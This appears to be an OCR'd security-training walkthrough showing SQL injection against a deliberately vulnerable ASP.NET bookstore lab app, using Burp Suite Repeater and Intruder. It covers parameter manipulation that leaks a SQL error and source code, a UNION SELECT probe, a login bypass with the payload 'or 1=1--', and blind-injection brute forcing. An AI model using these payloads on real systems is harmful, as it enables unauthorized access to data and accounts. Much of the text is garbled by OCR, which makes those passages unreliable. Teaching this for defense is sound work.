

1. Injection:

| https:// pp.infosecaddicts                                                                               | .com/bookdetail.aspx1d=1 🗉 🚥 🖂 😭                                                                                                    | 👱 III\ 🗉 🎯 📥 🍘                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Books Forever                                                                                            | [                                                                                                    | Go                                                                                                    |
| Home Login Contact                                                                                       |                                                                                                    |                                                                                                    |
| Books Search                                                                                             | Book Detail                                                                                                    | Welcome guest !                                                                                                    |
| Title Ge<br>Advanced Search                                                                              | All of the tips, techniques, and examples presented revolve<br>around users being allo to suf merriy through a well-designed<br>star with minimal cognitive strain. Readers will quickly come to<br>agree with many of the books assumptions, such as law 6d not<br>read pages—we scan them" and We do not figure out how<br>hard facts sets the stage for Web design that then produces<br>toporch sites. | Latest Releases & News<br>July 21st, 2009<br>This is a template<br>designed to explore<br>websigness (SOAP)                                                                                          |
|                                                                                                    | Book name:<br>Do not Make Me Think A Common Sense Approach to Web Usability                                                                                                    | attacks.<br>SOAP is a simple XML-<br>based protocol to let<br>applications exchange information over                                                                                                 |
| H I J K L M N                                                                                            | Steve Krug and Roger Black                                                                                                    | HTTP. It is important for application                                                                                                    |
| O P Q R S T U                                                                                            | Que; 1st edition (October 23, 2000)                                                                                                    | development to allow Internet<br>communication between programs.                                                                                                    |
| VWXYZ                                                                                                    | ISBN:<br>9780470412343                                                                                                    | June 22nd, 2005                                                                                                    |
| NOTE:<br>Search your books & authors<br>by the first name                                                | Pages:<br>140<br>Price:                                                                                                    | Today's applications communicate using<br>Remote Procedure Calls (RPC) between<br>objects like DCOM and CORBA, but HTTP<br>was not designed for this. RPC<br>represents a compatibility and security |
| Knowmore                                                                                                 | \$11.33<br>Buy Now                                                                                                    | problem; firewalls and proxy servers will<br>normally block this kind of traffic.                                                                                                    |
| SOAP is a simple XML-based protocol to<br>let applications exchange information<br>over HTR<br>Read More |                                                                                                    | A better way to communicate between<br>applications is over HTTP, because HTTP<br>is supported by all Internet browsers and<br>servers. SOAP was created to accomplish<br>active                     |

Changing parameter value shows all books



#### **Bypassing Authentication:**

|            | Login here |  |
|------------|------------|--|
| User name: |            |  |
| Password:  |            |  |
|            | Go         |  |
|            | New User   |  |
|            |            |  |



|            | Login here |  |
|------------|------------|--|
| User name: | 'or 1=1    |  |
| Password:  |            |  |
|            | Go         |  |
|            | New User   |  |

Username: 'or 1=1— Password: 123

# Books Forever



## **Parameter Manipulation:**



#### 

Raw Prams Heads Hex GET /bookdetail.aspx?id=1 HTEP/1.1 HOAE: AspdOthetapp.infCaecaddicts.com User-Agent Notlid>2.0 (Macintosh; Intel Nac OS x 10.13; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html.application/xhtml:xml.application/xml;q=0.9,\*/\*;q=0.8 Accept: text/html.application/xhtml:xml.application/xml;q=0.9,\*/\*;q=0.8 Accept: text/html.application/xhtml:xml.application/xhtml:xml.application/xhtml:

#### Captured from proxy

#### Go to Repeater and alter the URL:

| 1 ×            |                    |                                    |        |
|----------------|--------------------|------------------------------------|--------|
| Go             | Cancel <   •       | >   ¥                              |        |
| Request        |                    |                                    |        |
| Raw Para       | ms Headers Hex     |                                    |        |
| GET request to | o /bookdetail.aspx |                                    |        |
| Туре           | Name               | Value                              | Add    |
| URL            | id                 | 1                                  |        |
| Cookie         | cfduid             | dc6029645e59a793349b3b819dae0      | Remove |
| Cookie         | _ga                | GA1.2.781573113.1564954291         |        |
| Cookie         | auc                | 4e20d75b16c5e988ea135b1a1af        | Up     |
| Cookie         | tawkuuid           | e::infosecaddicts.com::AptkfxgFF6G |        |
| Cookie         | stripe_mid         | b53f835b-625c-4a04-8fe8-075c7b     | Down   |
| Cookie         | _fbp               | fb.1.1564955153850.417041806       |        |
| Cookie         | _gid               | GA1.2.768203859.1565816579         |        |
| Cookie         | _gat               | 1                                  |        |
|                |                    |                                    |        |
|                |                    |                                    |        |
|                |                    |                                    |        |
|                |                    |                                    |        |
|                |                    |                                    |        |



| Reque    | st                      |                                    |        |
|----------|-------------------------|------------------------------------|--------|
| Raw      | Params Headers Hex      |                                    |        |
| GET requ | est to /bookdetail.aspx |                                    |        |
| Туре     | Name                    | Value                              | bbA    |
| URL      | id                      |                                    |        |
| Cookie   | cfduid                  | dc6029645e59a793349b3b819dae0      | Remove |
| Cookie   | _ga                     | GA1.2.781573113.1564954291         |        |
| Cookie   | auc                     | 4e20d75b16c5e988ea135b1a1af        | Un     |
| Cookie   | tawkuuid                | e::infosecaddicts.com::AptkfxgFF6G |        |
| Cookie   | stripe_mid              | b53f835b-625c-4a04-8fe8-075c7b     | Down   |
| Cookie   | _fbp                    | fb.1.1564955153850.417041806       | Down   |
| Cookie   | _gid                    | GA1.2.768203859.1565816579         |        |
| Cookie   | _gat                    | 1                                  |        |
|          |                         |                                    |        |
|          |                         |                                    |        |
|          |                         |                                    |        |
|          |                         |                                    |        |
|          |                         |                                    |        |

Click "Go and Choose "Render" on the Response side:

Response

Raw Headers Hex HTML Render

## Server Error in '/' Application.

Unclosed quotation mark after the character string ". Incorrect syntax near ".

**Description:** An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

**Exception Details:** System.Data.SqlClient.SqlException: Unclosed quotation mark after the character string ". Incorrect syntax near ".

Source Error:

| Line | 191: | SqlDataAdapter myAd = new SqlDataAdapter("SELECT * FROM BOOKMAS |
|------|------|-----------------------------------------------------------------|
| Line | 192: | <pre>DataSet dsResult = new DataSet();</pre>                    |
| Line | 193: | <pre>myAd.Fill(dsResult);</pre>                                 |
| Line | 194: | return dsResult;                                                |
| Line | 195: | }                                                               |

Source File: c:\inetpub\wwwroot\App\_Code\BookService.cs Line: 193

C+- -I. T... ---



# SQL Injection Vulnerabilities: THE Union Operator:

| Ca                                                                                        | otured from "                                                                                                    | Prox                                                                      | v":                                                                                                    |                                               |                                  |                                  |                          |                         |                           |                                |                 |     |              |
|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|----------------------------------|----------------------------------|--------------------------|-------------------------|---------------------------|--------------------------------|-----------------|-----|--------------|
| #                                                                                         | Host                                                                                                    | Method                                                                    | URL                                                                                                    | Para V                                        | Edited                           | Status                           | Length                   | MIME type               | Extension                 | Title                          | Comment         | SSL | IP           |
| 1                                                                                         | https://aspdotnetapp.infose                                                                                                    | GET                                                                       | /bookdetail.aspx?id=1                                                                                                    | ~                                             |                                  | 200                              | 12948                    | HTML                    | aspx                      | Book Detail Page               |                 | ~   | 104.25.167.6 |
| 4                                                                                         | https://ekr.zdassets.com                                                                                                    | GET                                                                       | /compose/web_widget/infosecaddi                                                                                                    |                                               |                                  | 404                              | 910                      | text                    | com                       |                                |                 | V   | 104.18.74.11 |
| Reg                                                                                       | Juest Response                                                                                                    |                                                                           |                                                                                                    |                                               |                                  |                                  |                          |                         |                           |                                |                 |     |              |
| Raw<br>GET //<br>Hoat:<br>Uaer-J<br>Accep<br>Accep<br>Connec<br>Conkin<br>fbp=:<br>Upgrad | Params Headers Hex<br>poide tail.app?id=1 HTTP/<br>aspdotnetapp.infosecadulo<br>ignet: Kosilla/5.0 (Kacint<br>: text/huml.application/y.<br>-Encoding: gzip, deflate<br>tion: close<br>: confduid=c6029455934<br>: confduid=c6029455934<br>: confduid=c60294559385<br>: confduid=c60294559385<br>: confduid=c6029455985<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c602945555<br>: confduid=c60294555<br>: confduid=c602945555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c602945555<br>: confduid=c602945555<br>: confduid=c60294555<br>: confduid=c602945555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c60294555<br>: confduid=c602945555<br>: confduid=c60294555555<br>: confduid=c6029455555555<br>: confduid=c60294555555555555555555555555555555555555 | 1.1<br>ta.com<br>oah; Int<br>html+xml<br>93349b3b<br>m::Aptkf<br>06; _gid | el Mac OS X 10.13; rv:68.0) Gc<br>,application/xml;q=0.9,*/*;q=C<br>819dae03f6e1564954288; _ga=GA<br>xgF#GGW88K85q28wvukfPwuRU+585<br>=GAL2.768203859.1565916579; _ | cko/2010<br>.8<br>.2.7815<br>KStd825<br>gat=1 | 00101 Pi<br>79119.15<br>60cntPQ+ | refox/68<br>64954291<br>8gNYEKx4 | .0<br>;auc=<br>cBhX//::; | 4e20d75b16c<br>2;atrip; | 559988ea133<br>9_mid=553f | 5blalaf;<br>895b-625c-4a04-8fe | 8-075c7bbca7cf; |     |              |

Go to Repeater and alter the URL:

| 1 ×           |                    |                                    |        |
|---------------|--------------------|------------------------------------|--------|
| Go            | Cancel <   •       | >   *                              |        |
| Request       |                    |                                    |        |
| Raw Para      | ms Headers Hex     | ]                                  |        |
| GET request t | o /bookdetail.aspx |                                    |        |
| Туре          | Name               | Value                              | bbA    |
| URL           | id                 | 1                                  |        |
| Cookie        | cfduid             | dc6029645e59a793349b3b819dae0      | Remove |
| Cookie        | _ga                | GA1.2.781573113.1564954291         |        |
| Cookie        | auc                | 4e20d75b16c5e988ea135b1a1af        | Un     |
| Cookie        | tawkuuid           | e::infosecaddicts.com::AptkfxgFF6G |        |
| Cookie        | stripe_mid         | b53f835b-625c-4a04-8fe8-075c7b     | Down   |
| Cookie        | _fbp               | fb.1.1564955153850.417041806       |        |
| Cookie        | _gid               | GA1.2.768203859.1565816579         |        |
| Cookie        | _gat               | 1                                  |        |
|               |                    |                                    |        |
|               |                    |                                    |        |
|               |                    |                                    |        |
|               |                    |                                    |        |
|               |                    |                                    |        |

Add a Union SQL command:

#### we are everywhere we are attackers we are defenders we are addicts

#### Request

| Raw Params | Headers | Hex |
|------------|---------|-----|
|------------|---------|-----|

GET request to /bookdetail.aspx

| Туре   | Name       | Value                              | Add    |
|--------|------------|------------------------------------|--------|
| URL    | id         | UNION SELECT NULL                  |        |
| Cookie | cfduid     | dc6029645e59a793349b3b819dae0      | Remove |
| Cookie | _ga        | GA1.2.781573113.1564954291         |        |
| Cookie | auc        | 4e20d75b16c5e988ea135b1a1af        | Un     |
| Cookie | tawkuuid   | e::infosecaddicts.com::AptkfxgFF6G |        |
| Cookie | stripe_mid | b53f835b-625c-4a04-8fe8-075c7b     | Down   |
| Cookie | _fbp       | fb.1.1564955153850.417041806       |        |
| Cookie | _gid       | GA1.2.768203859.1565816579         |        |
| Cookie | _gat       | 1                                  |        |
|        |            |                                    |        |

# See Error Message and Code:

| Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Raw Headers Hex HTML Render                                                                                                    |
| HTTP/1.1 500 Internal Server Error<br>Date: Thu, 15 Aug 2019 01:47:36 GMT<br>Content-Type: text/html; charaet=utf-8<br>Connection: close<br>Cache-Control: private<br>X-AapNet-Version: 4.0.30319<br>X-Powered-Ey: ASP.NET<br>Strict-Transport-Security: max-age=0<br>X-Content-Type-Options: noaniff<br>Expect-CT: max-age=604800,<br>report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"<br>Server: cloudflare<br>Cr-RAT: 5067805f5950384d-ATL<br>Content-Length: 5294                                                                                                    |
| <pre></pre> //DOCTYPE html> <html> <html> <html> image: "universe the segment of the segment of t</html></html></html> |
| <pre>b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}] H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red } H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:marcon }</pre>                                                                                                    |
| <pre>pre {int-family:"Consolas","Lucida<br/>Console",Xonospace;font-size:11p;margin:0;padding:0.Sem;line-height:14pt}<br/>.marker {font-weight: bold; color: black;text-decoration: none;}<br/>.version {color: gray;}<br/>.error {margin-bottom: l0px;}<br/>.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }<br/>@media screen and (max-width: 639px) {<br/>pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }<br/>}<br/>@media screen and (max-width: 479px) {<br/>pre { width: 280px; }<br/>}<br/>}</pre>                                                                                                    |



e

0 'e are

we are

are

are

everywhere attaćkers defenders

addicts

Stack Trace:

[SqlException (0x80131904): Incorrect syntax near the keyword 'UNION'.]

#### **Blind SQL Injection:**

|            | Login here |  |
|------------|------------|--|
| User name: |            |  |
| Password:  |            |  |
|            | Go         |  |
|            | New User   |  |

Go to "Intruder":



everywhere attackers defenders addicts

we are we are we are <u>we a</u>re

#### "Start Attack"

| Results Target Positions Payloads Options |                           |        |       |         |        |                          |  |  |  |  |  |  |
|-------------------------------------------|---------------------------|--------|-------|---------|--------|--------------------------|--|--|--|--|--|--|
| Filter: Sho                               | Filter: Showing all items |        |       |         |        |                          |  |  |  |  |  |  |
| Request                                   | Payload                   | Status | Error | Timeout | Length | Account number is valid. |  |  |  |  |  |  |
| 2365                                      | 2364                      | 200    |       |         | 33209  | <b>v</b>                 |  |  |  |  |  |  |
| 0                                         | E                         | 200    |       |         | 33208  |                          |  |  |  |  |  |  |
| 1                                         | 0                         | 200    |       |         | 33205  |                          |  |  |  |  |  |  |
| 2                                         | 1                         | 200    |       |         | 33205  |                          |  |  |  |  |  |  |
| 3                                         | 2                         | 200    |       |         | 33205  |                          |  |  |  |  |  |  |
| 4                                         | 3                         | 200    |       |         | 33205  |                          |  |  |  |  |  |  |
| 5                                         | 4                         | 200    |       |         | 33205  |                          |  |  |  |  |  |  |
| 6                                         | 5                         | 200    |       |         | 33205  |                          |  |  |  |  |  |  |
| 7                                         | 6                         | 200    |       |         | 33205  |                          |  |  |  |  |  |  |
| 8                                         | 7                         | 200    |       |         | 33205  |                          |  |  |  |  |  |  |
| 9                                         | 8                         | 200    |       |         | 33205  |                          |  |  |  |  |  |  |
| 10                                        | 9                         | 200    |       |         | 33205  |                          |  |  |  |  |  |  |
| 11                                        | 10                        | 200    |       |         | 33206  |                          |  |  |  |  |  |  |
| 12                                        | 11                        | 200    |       |         | 33206  |                          |  |  |  |  |  |  |

When payload matches, it should work

